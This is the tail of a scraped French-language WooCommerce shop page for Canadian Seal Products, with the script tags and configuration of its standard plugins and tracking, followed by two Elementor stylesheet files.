			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://shop.canadiansealproducts.com","ajax_url":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"03aea05039"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"saint patrick Archives - Canadian Seal Products Marketplace","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://shop.canadiansealproducts.com/wp-json/elementskit/v1/?lang=fr',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-product-category-dropdown-widget-js-after">
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://shop.canadiansealproducts.com/?lang=fr';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://shop.canadiansealproducts.com/boutique/?lang=fr';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Sélectionner une catégorie',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Aucun résultat';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shop.canadiansealproducts.com\/wp-admin\/admin-ajax.php","nonce":"d817773028","urls":{"assets":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shop.canadiansealproducts.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/shop.canadiansealproducts.com\/cart-2\/","checkout_page_url":"https:\/\/shop.canadiansealproducts.com\/checkout-2\/","fragments_nonce":"db8b49be5c"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shop.canadiansealproducts.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://shop.canadiansealproducts.com/wp-admin/admin-ajax.php","nonce":"4393ddf792"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://shop.canadiansealproducts.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.canadiansealproducts.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '612657500165963');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "95ede7c5-bfc1-4a5c-a8ef-55b71653b515"
});
 });
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 19:58:10 -->

--- FILE ---
content_type: text/css
request_url: https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2592.css?ver=1767654891
body_size: 8291
content:
.elementor-2592 .elementor-element.elementor-element-4f273b29:not(.elementor-motion-effects-element-type-background), .elementor-2592 .elementor-element.elementor-element-4f273b29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D6C161;}.elementor-2592 .elementor-element.elementor-element-4f273b29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2592 .elementor-element.elementor-element-4f273b29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu .elementor-item{font-family:"ft-polar", Sans-serif;font-weight:500;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-underline .elementor-item:after,
					 .elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-overline .elementor-item:before,
					 .elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-double-line .elementor-item:before,
					 .elementor-2592 .elementor-element.elementor-element-f0e1d47 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-2592 .elementor-element.elementor-element-f0e1d47{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2592 .elementor-element.elementor-element-f0e1d47 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2592 .elementor-element.elementor-element-2510c2ba > .elementor-widget-container{margin:66px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-2510c2ba img{border-radius:0px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-2036c608{--grid-template-columns:repeat(4, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-widget-container{text-align:right;}.elementor-2592 .elementor-element.elementor-element-2036c608 > .elementor-widget-container{padding:108px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-social-icon{background-color:#1E313D;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-social-icon i{color:#D6C161;}.elementor-2592 .elementor-element.elementor-element-2036c608 .elementor-social-icon svg{fill:#D6C161;}.elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2592 .elementor-element.elementor-element-61564cbf:not(.elementor-motion-effects-element-type-background), .elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2592 .elementor-element.elementor-element-61564cbf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:8px 0px 0px 0px;}.elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2592 .elementor-element.elementor-element-61564cbf a:hover{color:var( --e-global-color-secondary );}.elementor-2592 .elementor-element.elementor-element-61564cbf > .elementor-container{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2592 .elementor-element.elementor-element-2d2b8df9{text-align:center;font-family:"ft-polar", Sans-serif;font-weight:300;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start Custom Fonts CSS *//* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://shop.canadiansealproducts.com/wp-content/uploads/elementor/css/post-2600.css?ver=1767655033
body_size: 11827
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__container{min-height:50px;}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__submit{min-width:50px;background-color:var( --e-global-color-secondary );}body:not(.rtl) .elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__input, .elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__input,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-search-form__icon,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-2600 .elementor-element.elementor-element-20197b8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2600 .elementor-element.elementor-element-20197b8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:var( --e-global-color-text );border-radius:3px;}.elementor-2600 .elementor-element.elementor-element-20197b8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:var( --e-global-color-text );border-radius:3px;}.elementor-2600 .elementor-element.elementor-element-4a5f8a8{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-68a6eb2{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-64a80a2{--spacer-size:25px;}.elementor-2600 .elementor-element.elementor-element-875e31c{--spacer-size:25px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2600 .elementor-element.elementor-element-9eb4eec{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var( --e-global-color-primary );--toggle-button-icon-color:var( --e-global-color-primary );--toggle-icon-size:25px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-2600 .elementor-element.elementor-element-9eb4eec .elementor-menu-cart__toggle .elementor-button{font-family:"ft-polar", Sans-serif;font-size:26px;font-weight:600;}.elementor-2600 .elementor-element.elementor-element-9eb4eec .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-wc-archive-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( 